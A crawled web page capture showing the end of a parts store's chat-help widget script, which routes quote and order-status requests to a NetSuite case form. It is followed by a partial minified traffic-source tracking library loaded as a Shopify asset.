            '.dw-title h3{font-size:14px!important;}' +
            '.dw-status{font-size:12px!important;}' +
          '}' +
    
          /* Reduced motion on mobile */
          '@media (max-width:520px) and (prefers-reduced-motion: reduce){' +
            '.dw-launcher{animation:none!important;transition:none!important;}' +
            '.dw-launcher:hover,.dw-launcher:active{transform:none!important;}' +
          '}';
    
        document.head.appendChild(style);
      } catch (e) {
        console.error("Failed to inject styles (CSP blocked):", e.message);
      }
  
      /* Panel */
      var panel = document.createElement("div");
      panel.className = "dw-panel";
      panel.setAttribute("role", "dialog");
      panel.setAttribute("aria-modal", "true");
      panel.setAttribute("aria-labelledby", "dwTitle");
    
      var header = document.createElement("div");
      header.className = "dw-header";
    
      // LOGO (using Truth Parts logo)
      var logoWrap = document.createElement("div");
      logoWrap.className = "dw-logo";
      var textLogo = document.createElement("div");
      textLogo.textContent = "Door & Window Parts";
      textLogo.style.fontWeight = "bold";
      textLogo.style.color = "#000";
      textLogo.style.fontSize = "35px";
      textLogo.style.lineHeight = "1.2";
      textLogo.style.transition = "font-size 0.2s ease";
      logoWrap.appendChild(textLogo);
  
      var title = document.createElement("div");
      title.className = "dw-title";
      title.innerHTML = '<span class="dw-status">Quick help links</span>';
    
      var closeBtn = document.createElement("button");
      closeBtn.type = "button";   
      closeBtn.className = "dw-close";
      closeBtn.setAttribute("aria-label", "Close chat");
      closeBtn.innerHTML = "×";
  
      // Add breadcrumb navigation
      var breadcrumb = document.createElement("div");
      breadcrumb.className = "dw-breadcrumb";
      breadcrumb.style.display = "none";
      breadcrumb.style.padding = "8px 20px";
      breadcrumb.style.borderBottom = "1px solid var(--dw-border)";
      breadcrumb.style.background = "#f9fafb";
      breadcrumb.style.fontSize = "14px";
      breadcrumb.style.color = "#6b7280";
      breadcrumb.style.textAlign = "center";
      breadcrumb.innerHTML = '<span class="dw-breadcrumb-menu" style="cursor:pointer;color:var(--dw-primary);text-decoration:underline;">Menu</span> › <span class="dw-breadcrumb-current">Backorder Info</span>';
  
      header.appendChild(logoWrap);
      header.appendChild(title);
    
      var body = document.createElement("div");
      body.className = "dw-body";
    
      var quick = document.createElement("div");
      quick.className = "dw-quick";
      var chipsData = [
        ["identifier","Part Identifier"],
        ["worksheet","Multipoint Lock Identifier"],
        ["orderhelp","Help placing an order"],
        ["backorder","Backorder info"],
        ["progress","Order progress"],
        ["quote","Request a quote"],
        ["returns","Return Information"],
        ["installs","Do you do installs?"]
      ];
      for (var i = 0; i < chipsData.length; i++) {
        var b = document.createElement("button");
        b.className = "dw-chip";
        b.type = "button";   
        b.setAttribute("data-action", chipsData[i][0]);
        b.textContent = chipsData[i][1];
        quick.appendChild(b);
      }
    
      var messages = document.createElement("div");
      messages.className = "dw-messages is-hidden";
      messages.id = "dwMessages";
      messages.setAttribute("aria-live", "polite");
    
      body.appendChild(quick);
      body.appendChild(messages);
    
      var footer = document.createElement("div");
      footer.className = "dw-footer";
      footer.innerHTML = '<span>We Don\'t Just Sell Parts – We Solve Problems.</span> <a href="' + LINKS.contact + '">Contact</a>';
    
      panel.appendChild(header);
      panel.appendChild(breadcrumb);
      panel.appendChild(body);
      panel.appendChild(footer);
      document.body.appendChild(panel);
  
      /* Launcher */
      var launcher = document.createElement("button");
      launcher.className = "dw-launcher";
      launcher.type = "button";  
      launcher.setAttribute("aria-label", "Open help");
      launcher.setAttribute("aria-expanded", "false");
      launcher.innerHTML =
        '<span class="dw-icon-wrap" aria-hidden="true">' +
        '<svg class="dw-icon dw-icon-chat" viewBox="0 0 24 24"><path fill="currentColor" d="M20 2H4a2 2 0 0 0-2 2v17.5a.5.5 0 0 0 .85.35L6 18h14a2 2 0 0 0 2-2V4a2 2 0 0 0-2-2z"/></svg>' +
        '<svg class="dw-icon dw-icon-close" viewBox="0 0 24 24"><path d="M18 6L6 18M6 6l12 12" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg>' +
        '</span>';
      document.body.appendChild(launcher);
  
      function ensureSubmitFrame() {
        var existing = document.getElementById("dwHiddenFrame");
        if (existing) return existing;
    
        var ifr = document.createElement("iframe");
        ifr.id = "dwHiddenFrame";
        ifr.name = "dwHiddenFrame";
        ifr.title = "Submission Frame";
        ifr.style.position = "absolute";
        ifr.style.width = "1px";
        ifr.style.height = "1px";
        ifr.style.opacity = "0";
        ifr.style.pointerEvents = "none";
        ifr.style.left = "-9999px";
        document.body.appendChild(ifr);
        return ifr;
      }
    
      function showSubmissionResult(kind) {
        var msg = {
          backorder: "Thanks! Your backorder request was sent. A teammate will email you shortly.",
          progress:  "Thanks! Your order progress request was sent. We'll follow up soon.",
          quote:     "Thanks! Your quote request was sent. Watch your inbox—someone will reach out."
        }[kind] || "Thanks! Your message was sent.";
        addMsg(msg, "bot");
      }
    
      function openPanel() {
        panel.classList.add("dw-open");
        launcher.classList.add("is-open");
        launcher.setAttribute("aria-expanded", "true");
        launcher.setAttribute("aria-label", "Close help");
        try { localStorage.setItem("dw_chat_open", "1"); } catch (e) {}
        document.addEventListener("keydown", trapTab);
        updatePagePadding();
      }
      function closePanel() {
        panel.classList.remove("dw-open");
        launcher.classList.remove("is-open");
        launcher.setAttribute("aria-expanded", "false");
        launcher.setAttribute("aria-label", "Open help");
        try { localStorage.setItem("dw_chat_open", "0"); } catch (e) {}
        launcher.focus();
        document.removeEventListener("keydown", trapTab);
        clearPagePadding();
      }
    
      try {
        if (localStorage.getItem("dw_chat_open") === "1") {
          panel.classList.add("dw-open");
          launcher.classList.add("is-open");
          launcher.setAttribute("aria-expanded", "true");
          launcher.setAttribute("aria-label", "Close help");
        }
      } catch (e) {}
    
      launcher.addEventListener("click", function () {
        if (panel.classList.contains("dw-open")) {
          closePanel();
        } else {
          openPanel();
        }
      });
      
      document.addEventListener("keydown", function (e) {
        if (e.key === "Escape" && panel.classList.contains("dw-open")) closePanel();
      });
  
      // Prevent background scrolling when chat is open
      panel.addEventListener("touchmove", function(e) {
        if (panel.classList.contains("dw-open")) {
          e.stopPropagation();
        }
      }, { passive: false });
  
      // Add click handler for breadcrumb menu link
      breadcrumb.addEventListener("click", function(e) {
        if (e.target.classList.contains("dw-breadcrumb-menu")) {
          showMainMenu();
        }
      });
    
      function trapTab(e) {
        if (e.key !== "Tab" || !panel.classList.contains("dw-open")) return;
        var focusables = panel.querySelectorAll('button, a[href], input, [tabindex]:not([tabindex="-1"])');
        if (!focusables.length) return;
        var first = focusables[0], last = focusables[focusables.length - 1];
        if (e.shiftKey && document.activeElement === first) { last.focus(); e.preventDefault(); }
        else if (!e.shiftKey && document.activeElement === last) { first.focus(); e.preventDefault(); }
      }
    
      function showMessages() {
        messages.classList.remove("is-hidden");
        requestAnimationFrame(function(){ messages.scrollTop = messages.scrollHeight; });
      }
    
      function addMsg(html, who) {
        var div = document.createElement("div");
        div.className = "dw-msg " + (who === "user" ? "dw-user" : "dw-bot");
        div.innerHTML = html;
        var stick = (messages.scrollHeight - (messages.scrollTop + messages.clientHeight)) <= 24;
        messages.appendChild(div);
        requestAnimationFrame(function(){ if (stick) messages.scrollTop = messages.scrollHeight; });
      }
    
      function clearPanelForNewSelection(action) {
        messages.textContent = "";
        messages.classList.remove("is-hidden");
        messages.classList.remove("dw-fade-in");
        requestAnimationFrame(function(){ messages.classList.add("dw-fade-in"); });
        
        // Hide quick menu and show breadcrumb
        quick.classList.add("is-hidden");
        breadcrumb.style.display = "block";
        
        // Update breadcrumb with current page
        var pageNames = {
          "backorder": "Backorder Info",
          "progress": "Order Progress", 
          "quote": "Quote Request",
          "returns": "Return Information",
          "identifier": "Part Identifier",
          "worksheet": "Multipoint Worksheet",
          "orderhelp": "Order Help",
          "installs": "Installation Info"
        };
        var currentPage = pageNames[action] || "Help";
        breadcrumb.innerHTML = '<span class="dw-breadcrumb-menu" style="cursor:pointer;color:var(--dw-primary);text-decoration:underline;">Menu</span> › <span class="dw-breadcrumb-current">' + currentPage + '</span>';
      }
  
      function showMainMenu() {
        messages.textContent = "";
        messages.classList.add("is-hidden");
        quick.classList.remove("is-hidden");
        breadcrumb.style.display = "none";
      }
    
      function updatePagePadding(){
        requestAnimationFrame(function(){
          if (!panel.classList.contains("dw-open")) return;
          var rect = panel.getBoundingClientRect();
          var padPx = Math.min(rect.height + 16, window.innerHeight) + "px";
          document.documentElement.classList.add("dw-chat-open");
          document.body.classList.add("dw-chat-open");
          document.documentElement.style.setProperty("--dw-chat-pad", padPx);
        });
      }
      function clearPagePadding(){
        document.documentElement.classList.remove("dw-chat-open");
        document.body.classList.remove("dw-chat-open");
        document.documentElement.style.removeProperty("--dw-chat-pad");
      }
    
      function buildCaseForm(kind, userValue) {
        var subjects = { backorder: "Backorder Update - Door & Window Parts", progress: "Order Progress - Door & Window Parts", quote: "Quote Request - Door & Window Parts" };
        var messagesMap = {
          backorder: "My order is " + userValue + ", I'm wanting an update.",
          progress:  "My order is " + userValue + ", I'm wanting an update.",
          quote:     "I'm requesting a quote. Details: " + userValue
        };
    
        var form = document.createElement("form");
        form.method = "POST";
        form.action = "https://4118934.extforms.netsuite.com/app/site/crm/externalcasepage.nl/compid.4118934/.f?formid=5&h=AAFdikaI57XHTed8CI_4A1pfYf4E2VF8YVm8WKrkqwwa1dx8pY0";
        form.acceptCharset = "UTF-8";
        form.target = "dwHiddenFrame";            // submit to hidden iframe (no redirect)
        form.className = "dw-form";
    
        function addLabelInput(placeholderText, name, type, required) {
          var input = document.createElement("input");
          input.name = name;
          input.type = type || "text";
          input.required = !!required;
          input.className = "dw-input";
          input.placeholder = placeholderText + (required ? "*" : "");
          form.appendChild(input);
          return input;
      }
    
        addLabelInput("First Name", "firstname", "text", true);
        addLabelInput("Last Name",  "lastname",  "text", true);
        addLabelInput("Email",      "email",     "email", true);
    
        var titleInp = document.createElement("input");
        titleInp.type = "hidden"; titleInp.name = "title";
        titleInp.value = subjects[kind] || "Support Request";
        form.appendChild(titleInp);
    
        var msg = document.createElement("textarea");
        msg.name = "incomingmessage";
        msg.style.display = "none";
    
        // Base message
        var base = messagesMap[kind] || ("Request details: " + userValue);
    
        // Append current page URL for quotes so CS knows what the user was viewing
        if (kind === "quote") {
          var pageUrl = window.location && window.location.href ? window.location.href : "";
          var pageTitle = document && document.title ? document.title : "";
          base += "\n\nUser was viewing:\n" + (pageTitle ? (pageTitle + "\n") : "") + pageUrl;
        }
    
        msg.value = base;
        form.appendChild(msg);
    
        var dept = document.createElement("input");
        dept.type = "hidden"; dept.name = "custevent_email_subject"; dept.value = "1";
        form.appendChild(dept);
  
        var company = document.createElement("input");
        company.type = "hidden"; company.name = "company"; company.value = "Door & Window Parts";
        form.appendChild(company);
    
        var hiddenPairs = {
          submitted: "T", formid: "5",
          h: "AAFdikaI57XHTed8CI_4A1pfYf4E2VF8YVm8WKrkqwwa1dx8pY0",
          forminstance: "fe633871-b517-4d59-96f6-d4585e6176e7",
          rectype: "-1", id: "", compid: "4118934",
          whence: "/app/site/crm/externalcasepage.nl?compid=4118934&formid=5&h=AAFdikaI57XHTed8CI_4A1pfYf4E2VF8YVm8WKrkqwwa1dx8pY0"
        };
        for (var k in hiddenPairs) if (hiddenPairs.hasOwnProperty(k)) {
          var inp = document.createElement("input");
          inp.type = "hidden"; inp.name = k; inp.value = hiddenPairs[k];
          form.appendChild(inp);
        }
    
        var submit = document.createElement("button");
        submit.type = "submit"; submit.className = "dw-btn full"; submit.textContent = "Send";
        form.appendChild(submit);
    
        // Submit -> hidden iframe -> show in-panel confirmation
        form.addEventListener("submit", function(e){
          ensureSubmitFrame();
          submit.disabled = true;
          submit.textContent = "Sending…";
          addMsg("Submitting your request…", "bot");
    
          var frame = document.getElementById("dwHiddenFrame");
    
          var onLoad = function() {
            frame.removeEventListener("load", onLoad, true);
            submit.disabled = false;
            submit.textContent = "Send";
            form.remove();
            showSubmissionResult(kind);
            // Prevent any potential redirects
            if (frame.contentWindow) {
              try {
                frame.contentWindow.location.replace('about:blank');
              } catch(e) {}
            }
          };
          frame.addEventListener("load", onLoad, true);
    
          setTimeout(function(){
            try { frame.removeEventListener("load", onLoad, true); } catch(_) {}
            if (document.body.contains(form)) {
              submit.disabled = false; submit.textContent = "Send";
              form.remove();
              showSubmissionResult(kind);
              // Prevent any potential redirects
              if (frame.contentWindow) {
                try {
                  frame.contentWindow.location.replace('about:blank');
                } catch(e) {}
              }
            }
          }, 8000);
        });
    
        return form;
      }
    
      function showProgressChoice() {
        addMsg("Have you already checked your account for your order status?", "bot");
    
        var choice = document.createElement("div");
        choice.className = "dw-form";
        choice.style.gridTemplateColumns = "1fr 1fr"; // make the two buttons equal width
        choice.innerHTML =
          '<button type="button" class="dw-btn" data-prog-choice="yes">Yes</button>' +
          '<a class="dw-btn" data-prog-choice="no" href="' + LINKS.login + '" target="_blank" rel="noopener">No, log me in</a>';
    
        messages.appendChild(choice);
      }
    
      function startFlow(action) {
        showMessages();
        switch (action) {
          case "returns":
            addMsg('Please visit our <a href="' + LINKS.returns + '" target="_blank" rel="noopener">returns page</a> to fill out our return form and we\'ll get back to you within 2-3 business days with return instructions.', "bot");
            break;
          case "identifier":
            // Open the part identifier page directly
            window.open(LINKS.identifier, "_blank", "noopener");
            addMsg('Opening our part identifier form in a new tab. Please fill it out and we\'ll get back to you within 2-3 business days with the correct part information.', "bot");
            break;
          case "worksheet":
            // Open the worksheet page directly  
            window.open(LINKS.worksheet, "_blank", "noopener");
            addMsg('Opening our multipoint lock worksheet in a new tab. Please fill it out and we\'ll get back to you within 2-3 business days with the correct lock information.', "bot");
            break;
          case "installs":
            addMsg(
                'We don\'t offer installation services, but you can find installers through the ' +
                '<a href="' + LINKS.installsInfo + '" target="_blank" rel="noopener">InstallerBio</a> directory. ' +
                'These pros are independent and not affiliated with Door & Window Parts. ' +
                'Visit InstallerBio or call us at <a href="' + LINKS.phone + '">' + LINKS.phone.replace("tel:", "") + '</a> for more info.',
                "bot"
            );
            break;
    
          case "backorder": {
            addMsg("Let\u2019s look up your backorder. What\u2019s your order number (or the email used at checkout)?", "bot dw-callout backorder");
            var ask = document.createElement("form");
            ask.className = "dw-form";
            ask.innerHTML = '<input class="dw-input" name="ref" placeholder="Order # or email" required /><button class="dw-btn">Continue</button>';
            ask.addEventListener("submit", function(e){
              e.preventDefault();
              var ref = ask.ref.value.trim();
              ask.remove();
              addMsg('Thanks! For specifics, the fastest route is our team. Fill this quick form and we\u2019ll create a ticket right away.', "bot dw-callout backorder");
              var caseForm = buildCaseForm("backorder", ref);
              messages.appendChild(caseForm);
            });
            messages.appendChild(ask);
            break;
          }
    
          case "progress": {
            showMessages();
    
            // Question bubble
            addMsg("Have you already checked your account for your order status?", "bot");
            // Make the last bot bubble a styled callout
            (function(){
              var bots = messages.querySelectorAll('.dw-msg.dw-bot');
              if (bots.length) bots[bots.length - 1].classList.add('dw-callout');
            })();
    
            // Choice buttons (two equal columns)
            var choice = document.createElement("div");
            choice.className = "dw-choice";
            choice.innerHTML =
              '<button type="button" class="dw-btn" id="dwProgYes">Yes</button>' +
              '<button type="button" class="dw-btn" id="dwProgNo">No</button>';
            messages.appendChild(choice);
    
            // YES -> continue with in-panel order form -> case creation
            choice.querySelector("#dwProgYes").addEventListener("click", function () {
              choice.remove();
    
              addMsg("Great — enter your order number and we'll create a case right now.", "bot");
    
              var ask2 = document.createElement("form");
              ask2.className = "dw-form";
              ask2.innerHTML =
                '<input class="dw-input" name="order" placeholder="Order number" required />' +
                '<button class="dw-btn">Continue</button>';
    
              ask2.addEventListener("submit", function (e) {
                e.preventDefault();
                var order = ask2.order.value.trim();
                ask2.remove();
    
                addMsg("Thanks — add your contact info and we'll create a case.", "bot");
                var caseForm2 = buildCaseForm("progress", order);
                messages.appendChild(caseForm2);
              });
    
              messages.appendChild(ask2);
            });
    
            // NO -> open login in a new tab, keep panel open
            choice.querySelector("#dwProgNo").addEventListener("click", function () {
              window.open(LINKS.login, "_blank", "noopener");
              addMsg('Opening your account page in a new tab. Please login to your account to check your order progress. If you still need help after checking, come back and tap "Order progress" again.', "bot");
            });
    
            break;
          }
    
          case "quote": {
            addMsg("Tell me what you\u2019d like a quote for (part number, description, or an order number if you have one).", "bot dw-callout quote");
            var ask3 = document.createElement("form");
            ask3.className = "dw-form";
            ask3.innerHTML = '<input class="dw-input" name="what" placeholder="e.g., Andersen 40809 keeper" required /><button class="dw-btn">Continue</button>';
            ask3.addEventListener("submit", function(e){
              e.preventDefault();
              var what = ask3.what.value.trim();
              ask3.remove();
              addMsg('Almost done \u2014 add your contact info and we\u2019ll create a quote request.', "bot");
              var caseForm3 = buildCaseForm("quote", what);
              messages.appendChild(caseForm3);
            });
            messages.appendChild(ask3);
            break;
          }
    
          default:
            addMsg("Try one of the buttons above.", "bot");
        }
      }
    
      function handle(action) {
        switch (action) {
          case "returns":
          case "identifier":
          case "worksheet":
          case "installs":
          case "backorder":
          case "progress":
          case "quote":
            startFlow(action);
            break;
          case "orderhelp":
            showMessages();
            addMsg('Need help placing an order? Call us at <a href="' + LINKS.phone + '">' + LINKS.phone.replace("tel:","") + '</a>.', "bot");
            break;
          default:
            showMessages();
            addMsg("Try one of the buttons above.", "bot");
        }
      }
    
      document.addEventListener("click", function (e) {
        var chip = e.target && e.target.closest ? e.target.closest(".dw-chip") : null;
        if (!chip) return;
        if (!panel.classList.contains("dw-open")) openPanel();
        var action = chip.getAttribute("data-action");
        clearPanelForNewSelection(action);
        handle(action);
      });
  
      closeBtn.addEventListener("click", function(){ closePanel(); });
    }
  
    function initWidget() {
      if (document.body && !document.documentElement.hasAttribute("data-dw-chat-mounted")) {
        boot();
        return;
      }
      
      if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', function() {
          if (!document.documentElement.hasAttribute("data-dw-chat-mounted")) {
            boot();
          }
        });
      }
      
      window.addEventListener('load', function() {
        if (!document.documentElement.hasAttribute("data-dw-chat-mounted")) {
          boot();
        }
      });
      
      setTimeout(function() {
        if (!document.documentElement.hasAttribute("data-dw-chat-mounted")) {
          boot();
        }
      }, 1000);
    }
    
    initWidget();
  })();
  

  </script>
  
       <!-- End Chat Feature -->



  </body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/s/files/1/0583/3863/9925/t/2/assets/734f03-myshopify.js?v=V2VkIEphbiAyMSAyMDI2IDIxOjMwOjQ4IEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk=
body_size: 28657
content:
(function(e){if(typeof exports=="object"&&typeof module!="undefined")module.exports=e();else if(typeof define=="function"&&define.amd)define([],e);else{var t;typeof window!="undefined"?t=window:typeof global!="undefined"?t=global:typeof self!="undefined"&&(t=self),t.sbjs=e()}})(function(){return function e(t,r,n){function s(a2,o){if(!r[a2]){if(!t[a2]){var c=typeof require=="function"&&require;if(!o&&c)return c(a2,!0);if(i)return i(a2,!0);var u=new Error("Cannot find module '"+a2+"'");throw u.code="MODULE_NOT_FOUND",u}var p=r[a2]={exports:{}};t[a2][0].call(p.exports,function(e2){var r2=t[a2][1][e2];return s(r2||e2)},p,p.exports,e,t,r,n)}return r[a2].exports}for(var i=typeof require=="function"&&require,a=0;a<n.length;a++)s(n[a]);return s}({1:[function(e,t,r){"use strict";var n=e("./init"),s={init:function(e2){this.get=n(e2),e2&&e2.callback&&typeof e2.callback=="function"&&e2.callback(this.get)}};t.exports=s},{"./init":6}],2:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/utils"),i={containers:{current:"sbjs_current",current_extra:"sbjs_current_add",first:"sbjs_first",first_extra:"sbjs_first_add",session:"sbjs_session",udata:"sbjs_udata",promocode:"sbjs_promo"},service:{migrations:"sbjs_migrations"},delimiter:"|||",aliases:{main:{type:"typ",source:"src",medium:"mdm",campaign:"cmp",content:"cnt",term:"trm"},extra:{fire_date:"fd",entrance_point:"ep",referer:"rf"},session:{pages_seen:"pgs",current_page:"cpg"},udata:{visits:"vst",ip:"uip",agent:"uag"},promo:"code"},pack:{main:function(e2){return i.aliases.main.type+"="+e2.type+i.delimiter+i.aliases.main.source+"="+e2.source+i.delimiter+i.aliases.main.medium+"="+e2.medium+i.delimiter+i.aliases.main.campaign+"="+e2.campaign+i.delimiter+i.aliases.main.content+"="+e2.content+i.delimiter+i.aliases.main.term+"="+e2.term},extra:function(e2){return i.aliases.extra.fire_date+"="+s.setDate(new Date,e2)+i.delimiter+i.aliases.extra.entrance_point+"="+document.location.href+i.delimiter+i.aliases.extra.referer+"="+(document.referrer||n.none)},user:function(e2,t2){return i.aliases.udata.visits+"="+e2+i.delimiter+i.aliases.udata.ip+"="+t2+i.delimiter+i.aliases.udata.agent+"="+navigator.userAgent},session:function(e2){return i.aliases.session.pages_seen+"="+e2+i.delimiter+i.aliases.session.current_page+"="+document.location.href},promo:function(e2){return i.aliases.promo+"="+s.setLeadingZeroToInt(s.randomInt(e2.min,e2.max),e2.max.toString().length)}}};t.exports=i},{"./helpers/utils":5,"./terms":9}],3:[function(e,t,r){"use strict";var n=e("../data").delimiter;t.exports={encodeData:function(e2){return encodeURIComponent(e2).replace(/\!/g,"%21").replace(/\~/g,"%7E").replace(/\*/g,"%2A").replace(/\'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29")},decodeData:function(e2){try{return decodeURIComponent(e2).replace(/\%21/g,"!").replace(/\%7E/g,"~").replace(/\%2A/g,"*").replace(/\%27/g,"'").replace(/\%28/g,"(").replace(/\%29/g,")")}catch(t2){try{return unescape(e2)}catch(r2){return""}}},set:function(e2,t2,r2,n2,s){var i,a;if(r2){var o=new Date;o.setTime(o.getTime()+60*r2*1e3),i="; expires="+o.toGMTString()}else i="";a=n2&&!s?";domain=."+n2:"",document.cookie=this.encodeData(e2)+"="+this.encodeData(t2)+i+a+"; path=/"},get:function(e2){for(var t2=this.encodeData(e2)+"=",r2=document.cookie.split(";"),n2=0;n2<r2.length;n2++){for(var s=r2[n2];s.charAt(0)===" ";)s=s.substring(1,s.length);if(s.indexOf(t2)===0)return this.decodeData(s.substring(t2.length,s.length))}return null},destroy:function(e2,t2,r2){this.set(e2,"",-1,t2,r2)},parse:function(e2){var t2=[],r2={};if(typeof e2=="string")t2.push(e2);else for(var s in e2)e2.hasOwnProperty(s)&&t2.push(e2[s]);for(var i=0;i<t2.length;i++){var a;r2[this.unsbjs(t2[i])]={},a=this.get(t2[i])?this.get(t2[i]).split(n):[];for(var o=0;o<a.length;o++){var c=a[o].split("="),u=c.splice(0,1);u.push(c.join("=")),r2[this.unsbjs(t2[i])][u[0]]=this.decodeData(u[1])}}return r2},unsbjs:function(e2){return e2.replace("sbjs_","")}}},{"../data":2}],4:[function(e,t,r){"use strict";t.exports={parse:function(e2){for(var t2=this.parseOptions,r2=t2.parser[t2.strictMode?"strict":"loose"].exec(e2),n={},s=14;s--;)n[t2.key[s]]=r2[s]||"";return n[t2.q.name]={},n[t2.key[12]].replace(t2.q.parser,function(e3,r3,s2){r3&&(n[t2.q.name][r3]=s2)}),n},parseOptions:{strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},getParam:function(e2){for(var t2={},r2=e2||window.location.search.substring(1),n=r2.split("&"),s=0;s<n.length;s++){var i=n[s].split("=");if(typeof t2[i[0]]=="undefined")t2[i[0]]=i[1];else if(typeof t2[i[0]]=="string"){var a=[t2[i[0]],i[1]];t2[i[0]]=a}else t2[i[0]].push(i[1])}return t2},getHost:function(e2){return this.parse(e2).host.replace("www.","")}}},{}],5:[function(e,t,r){"use strict";t.exports={escapeRegexp:function(e2){return e2.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},setDate:function(e2,t2){var r2=e2.getTimezoneOffset()/60,n=e2.getHours(),s=t2||t2===0?t2:-r2;e2.setHours(n+r2+s);var i=e2.getFullYear(),a=this.setLeadingZeroToInt(e2.getMonth()+1,2),o=this.setLeadingZeroToInt(e2.getDate(),2),c=this.setLeadingZeroToInt(e2.getHours(),2),u=this.setLeadingZeroToInt(e2.getMinutes(),2),p=this.setLeadingZeroToInt(e2.getSeconds(),2);return i+"-"+a+"-"+o+" "+c+":"+u+":"+p},setLeadingZeroToInt:function(e2,t2){for(var r2=e2+"";r2.length<t2;)r2="0"+r2;return r2},randomInt:function(e2,t2){return Math.floor(Math.random()*(t2-e2+1))+e2}}},{}],6:[function(e,t,r){"use strict";var n=e("./data"),s=e("./terms"),i=e("./helpers/cookies"),a=e("./helpers/uri"),o=e("./helpers/utils"),c=e("./params"),u=e("./migrations");t.exports=function(e2){function t2(){var e3;if(typeof y.utm_source!="undefined"||typeof y.utm_medium!="undefined"||typeof y.utm_campaign!="undefined"||typeof y.utm_content!="undefined"||typeof y.utm_term!="undefined"||typeof y.gclid!="undefined"||typeof y.yclid!="undefined"||typeof y[h.campaign_param]!="undefined")g(),e3=r2(s.traffic.utm);else if(f(s.traffic.organic))g(),e3=r2(s.traffic.organic);else if(!i.get(n.containers.session)&&f(s.traffic.referral))g(),e3=r2(s.traffic.referral);else{if(i.get(n.containers.first)||i.get(n.containers.current))return i.get(n.containers.current);g(),e3=r2(s.traffic.typein)}return e3}function r2(e3){switch(e3){case s.traffic.utm:b=s.traffic.utm,k=typeof y.utm_source!="undefined"?y.utm_source:typeof y.gclid!="undefined"?"google":typeof y.yclid!="undefined"?"yandex":s.none,w=typeof y.utm_medium!="undefined"?y.utm_medium:typeof y.gclid!="undefined"||typeof y.yclid!="undefined"?"cpc":s.none,q=typeof y.utm_campaign!="undefined"?y.utm_campaign:typeof y[h.campaign_param]!="undefined"?y[h.campaign_param]:typeof y.gclid!="undefined"?"google_cpc":typeof y.yclid!="undefined"?"yandex_cpc":s.none,I=y.utm_content||s.none,j=p()||s.none;break;case s.traffic.organic:b=s.traffic.organic,k=k||a.getHost(document.referrer),w=s.referer.organic,q=s.none,I=s.none,j=s.none;break;case s.traffic.referral:b=s.traffic.referral,k=k||a.getHost(document.referrer),w=w||s.referer.referral,q=s.none,I=a.parse(document.referrer).path,j=s.none;break;case s.traffic.typein:b=s.traffic.typein,k=h.typein_attributes.source,w=h.typein_attributes.medium,q=s.none,I=s.none,j=s.none;break;default:b=s.oops,k=s.oops,w=s.oops,q=s.oops,I=s.oops,j=s.oops}var t3={type:b,source:k,medium:w,campaign:q,content:I,term:j};return n.pack.main(t3)}function p(){var e3=document.referrer;if(y.utm_term)return y.utm_term;if(!(e3&&a.parse(e3).host&&a.parse(e3).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)))return!1;try{return a.getParam(a.parse(document.referrer).query).text}catch(t3){return!1}}function f(e3){var t3=document.referrer;switch(e3){case s.traffic.organic:return!!t3&&l(t3)&&m(t3);case s.traffic.referral:return!!t3&&l(t3)&&d(t3);default:return!1}}function l(e3){if(h.domain){if(_)return a.getHost(e3)!==a.getHost(v);var t3=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(v)+"$","i");return!a.getHost(e3).match(t3)}return a.getHost(e3)!==a.getHost(document.location.href)}function m(e3){var t3="yandex",r3="text",n2="google",s2=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(t3)+"\\..{2,9}$"),i2=new RegExp(".*"+o.escapeRegexp(r3)+"=.*"),c2=new RegExp("^(?:www\\.)?"+o.escapeRegexp(n2)+"\\..{2,9}$");if(a.parse(e3).query&&a.parse(e3).host.match(s2)&&a.parse(e3).query.match(i2))return k=t3,!0;if(a.parse(e3).host.match(c2))return k=n2,!0;if(!a.parse(e3).query)return!1;for(var u2=0;u2<h.organics.length;u2++){if(a.parse(e3).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.organics[u2].host)+"$","i"))&&a.parse(e3).query.match(new RegExp(".*"+o.escapeRegexp(h.organics[u2].param)+"=.*","i")))return k=h.organics[u2].display||h.organics[u2].host,!0;if(u2+1===h.organics.length)return!1}}function d(e3){if(!(h.referrals.length>0))return k=a.getHost(e3),!0;for(var t3=0;t3<h.referrals.length;t3++){if(a.parse(e3).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.referrals[t3].host)+"$","i")))return k=h.referrals[t3].display||h.referrals[t3].host,w=h.referrals[t3].medium||s.referer.referral,!0;if(t3+1===h.referrals.length)return k=a.getHost(e3),!0}}function g(){i.set(n.containers.current_extra,n.pack.extra(h.timezone_offset),x,v,_),i.get(n.containers.first_extra)||i.set(n.containers.first_extra,n.pack.extra(h.timezone_offset),x,v,_)}var h=c.fetch(e2),y=a.getParam(),v=h.domain.host,_=h.domain.isolate,x=h.lifetime;u.go(x,v,_);var b,k,w,q,I,j;return function(){i.set(n.containers.current,t2(),x,v,_),i.get(n.containers.first)||i.set(n.containers.first,i.get(n.containers.current),x,v,_);var e3,r3;i.get(n.containers.udata)?(e3=parseInt(i.parse(n.containers.udata)[i.unsbjs(n.containers.udata)][n.aliases.udata.visits])||1,e3=i.get(n.containers.session)?e3:e3+1,r3=n.pack.user(e3,h.user_ip)):(e3=1,r3=n.pack.user(e3,h.user_ip)),i.set(n.containers.udata,r3,x,v,_);var 